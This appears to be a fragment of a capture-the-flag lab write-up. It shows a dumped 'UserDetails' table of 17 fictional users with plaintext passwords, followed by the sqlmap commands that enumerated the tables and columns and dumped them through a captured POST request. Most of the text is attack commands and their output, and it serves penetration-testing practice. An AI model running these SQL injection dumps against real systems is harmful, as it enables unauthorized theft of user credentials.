 Database: users
Table: UserDetails
[17 entries]
+----+------------+---------------+---------------------+-----------+-----------+
| id | lastname | password | reg_date | username | firstname |
+----+------------+---------------+---------------------+-----------+-----------+
| 1 | Moe | 3kfs86sfd | 2019-12-29 16:58:26 | marym | Mary |
| 2 | Dooley | 468sfdfsd2 | 2019-12-29 16:58:26 | julied | Julie |
| 3 | Flintstone | 4sfd87sfd1 | 2019-12-29 16:58:26 | fredf | Fred |
| 4 | Rubble | RocksOff | 2019-12-29 16:58:26 | barneyr | Barney |
| 5 | Cat | TC&TheBoyz | 2019-12-29 16:58:26 | tomc | Tom |
| 6 | Mouse | B8m#48sd | 2019-12-29 16:58:26 | jerrym | Jerry |
| 7 | Flintstone | Pebbles | 2019-12-29 16:58:26 | wilmaf | Wilma |
| 8 | Rubble | BamBam01 | 2019-12-29 16:58:26 | bettyr | Betty |
| 9 | Bing | UrAG0D! | 2019-12-29 16:58:26 | chandlerb | Chandler |
| 10 | Tribbiani | Passw0rd | 2019-12-29 16:58:26 | joeyt | Joey |
| 11 | Green | yN72#dsd | 2019-12-29 16:58:26 | rachelg | Rachel |
| 12 | Geller | ILoveRachel | 2019-12-29 16:58:26 | rossg | Ross |
| 13 | Geller | 3248dsds7s | 2019-12-29 16:58:26 | monicag | Monica |
| 14 | Buffay | smellycats | 2019-12-29 16:58:26 | phoebeb | Phoebe |
| 15 | McScoots | YR3BVxxxw87 | 2019-12-29 16:58:26 | scoots | Scooter |
| 16 | Trump | Ilovepeepee | 2019-12-29 16:58:26 | janitor | Donald |
| 17 | Morrison | Hawaii-Five-0 | 2019-12-29 16:58:28 | janitor2 | Scott |
+----+------------+---------------+---------------------+-----------+-----------+
2 sqlmap -r post.txt -D users --tables
3 sqlmap -r post.txt -D users -T UserDetails --columns
4 sqlmap -r post.txt -D users -T UserDetails --dump